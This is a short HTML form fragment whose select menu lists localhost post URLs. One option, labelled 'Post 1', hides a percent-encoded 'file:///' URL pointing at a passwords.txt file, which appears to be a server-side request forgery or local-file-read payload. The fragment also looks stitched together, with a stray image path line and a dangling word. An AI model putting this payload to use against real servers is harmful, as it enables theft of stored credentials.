 <form method="POST">
<select name="text">
<option value="%66ile:///C:\Users\Vijesti\passwords.txt ">Post 1</option>
<option value="http://localhost:5000/post2">Post 2</option>
<option value="http://localhost:5000/post3">Post 3</option>
<option value="http://localhost:5000/post4">Post 4</option>
</select>
whitespace